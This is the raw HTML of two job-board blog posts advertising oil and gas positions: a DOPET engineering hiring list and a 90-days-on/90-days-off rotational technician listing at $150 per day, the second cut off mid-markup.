We are hiring the following positions to be part of our DOPET team:
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-22T08:48:00+05:00'>January 22, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/w72-h72-p-k-no-nu/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary2741511539313017778'><p>&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/s2245/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg" style="margin-left: auto; margin-right: auto;"><img alt="We are hiring the following positions to be part of our DOPET team:" border="0" data-original-height="2245" data-original-width="1587" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/w452-h640-rw/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg" title="We are hiring the following positions to be part of our DOPET team:" width="452" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">We are hiring the following positions to be part of our DOPET team:</td></tr></tbody></table><br /><p></p><p>1-&gt; Project Manager, Mechanical</p><p>2-&gt; Construction Manager, Mechanical</p><p>3-&gt; Project Engineer, Mechanical</p><p>4-&gt; Shutdown Engineer</p><p>5-&gt; Sr. Cost Control Engineer</p><p>6-&gt; Sr. Quantity Surveyor</p><p>7-&gt; HSE Manager</p><p>8-&gt; Piping Draftsman</p><p>9-&gt; Sr. Electrical Design Engineer</p><p>10-&gt; Sr. Civil / Structural Design Engineer</p><p>11-&gt; Process Design Engineer</p><p>12-&gt; Sr. Commissioning Engineer, Instrument</p><p>13-&gt; Piping Design Engineer</p><p>14-&gt; Sr. Subcontracts Engineer</p><p>15-&gt; Sr. Contracts Engineer</p><p>16-&gt; Document Controller</p><p>17-&gt; Sr. Estimation Engineer (Shutdown)</p><p>18-&gt; Sr. Estimation Engineer (Civil)</p><p>We prefer applicants with proven experience in Oil &amp; Gas EPIC Projects (onshore/offshore)</p><p>Interested applicants can forward their resumes to <b><span style="color: red;">dopetjobs@dopet.com</span></b></p></div>
<script type='text/javascript'>createSnippet("summary2741511539313017778");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
<a href='https://www.worldjobsit.com/search/label/onshore-jobs?max-results=5' rel='tag nofollow'># onshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>,
<a href='https://www.worldjobsit.com/search/label/onshore-jobs' rel='tag'>onshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 15, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
 Hiring Now: Oil & Gas Professionals &#8211; Rotational 90/90 Job 
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-15T11:24:00+05:00'>January 15, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/w72-h72-p-k-no-nu/_Hiring%20Now%20Oil%20&%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary8368566575402488049'><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/s1080/_Hiring%20Now%20Oil%20&amp;%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job" border="0" data-original-height="1080" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/w640-h640-rw/_Hiring%20Now%20Oil%20&amp;%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg" title="Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job&nbsp;</td></tr></tbody></table><br /><p><br /></p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">We are looking for skilled professionals to join our team for a **90 days on / 90 days off** rotational job in the oil &amp; gas sector.</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h2 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Open Positions:</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span></h2><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Instrument Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Mechanical Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Production Operator</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Electrical Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Salary: $150 per day (for all categories)</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Rotation: 90 days on / 90 days off</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Sector: Oil &amp; Gas</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); 